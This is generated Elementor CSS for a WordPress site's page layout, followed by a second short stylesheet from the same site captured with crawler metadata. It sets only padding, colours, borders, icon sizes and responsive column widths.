.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-element-populated{padding:45px 15px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-7307608 .elementor-heading-title{color:var( --e-global-color-accent );font-size:14px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-1367 .elementor-element.elementor-element-7307608 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-6e84b06{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-element-populated{padding:45px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-b049b3f .elementor-heading-title{color:var( --e-global-color-accent );font-size:14px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-1367 .elementor-element.elementor-element-b049b3f > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-dcce172{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-4eee88a{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:35px;padding:40px 0px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-4eee88a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-1192217{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-0a095c9{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-f37fda6{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-98b42eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-98b42eb > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-1367 .elementor-element.elementor-element-c494a91{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-9bf986d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-701d8c1{color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-8a153a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-fb379d8{text-align:right;}@media(max-width:1366px){.elementor-1367 .elementor-element.elementor-element-f7263bb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-658ee1c > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1200px){.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{padding:0px 15px 0px 0px;}}@media(max-width:1024px){.elementor-1367 .elementor-element.elementor-element-059080a > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-1367 .elementor-element.elementor-element-576670e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1367 .elementor-element.elementor-element-576670e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-09c8bda > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-widget-container{text-align:left;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-98b42eb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:880px){.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-element-populated{padding:0px 15px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-element-populated{padding:45px 0px 0px 40px;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-element-populated{padding:0px 0px 0px 40px;}}@media(max-width:767px){.elementor-1367 .elementor-element.elementor-element-37fa576{padding:0px 15px 30px 15px;}.elementor-1367 .elementor-element.elementor-element-f7263bb{width:100%;max-width:100%;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-4eee88a{margin-top:0px;margin-bottom:20px;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-1192217{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-0a095c9{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-f37fda6{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-c494a91{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-9bf986d > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-1367 .elementor-element.elementor-element-fb379d8{text-align:left;}}@media(min-width:768px){.elementor-1367 .elementor-element.elementor-element-576670e{width:20%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:30%;}.elementor-1367 .elementor-element.elementor-element-e9b71ff{width:42%;}.elementor-1367 .elementor-element.elementor-element-0235198{width:21%;}.elementor-1367 .elementor-element.elementor-element-2ee871c{width:21%;}.elementor-1367 .elementor-element.elementor-element-fcabc64{width:15.752%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:24%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:26%;}}@media(max-width:1366px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-059080a{width:27%;}.elementor-1367 .elementor-element.elementor-element-576670e{width:50%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:23%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:24%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:28%;}.elementor-1367 .elementor-element.elementor-element-ca62ad7{width:27%;}.elementor-1367 .elementor-element.elementor-element-98b42eb{width:21%;}}@media(max-width:1200px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-059080a{width:31%;}.elementor-1367 .elementor-element.elementor-element-576670e{width:44%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:25%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:25%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:25%;}.elementor-1367 .elementor-element.elementor-element-ca62ad7{width:25%;}.elementor-1367 .elementor-element.elementor-element-98b42eb{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-059080a{width:50%;}.elementor-1367 .elementor-element.elementor-element-576670e{width:50%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:50%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:50%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:50%;}.elementor-1367 .elementor-element.elementor-element-ca62ad7{width:50%;}.elementor-1367 .elementor-element.elementor-element-98b42eb{width:50%;}}@media(max-width:880px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-e9b71ff{width:55%;}.elementor-1367 .elementor-element.elementor-element-0235198{width:45%;}.elementor-1367 .elementor-element.elementor-element-2ee871c{width:55%;}.elementor-1367 .elementor-element.elementor-element-fcabc64{width:45%;}}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10835.css?ver=1716543885
body_size: -5
content:
.elementor-10835 .elementor-element.elementor-element-e25f344{padding:10px 30px 0px 30px;}@media(max-width:767px){.elementor-10835 .elementor-element.elementor-element-e25f344{padding:10px 15px 0px 15px;}}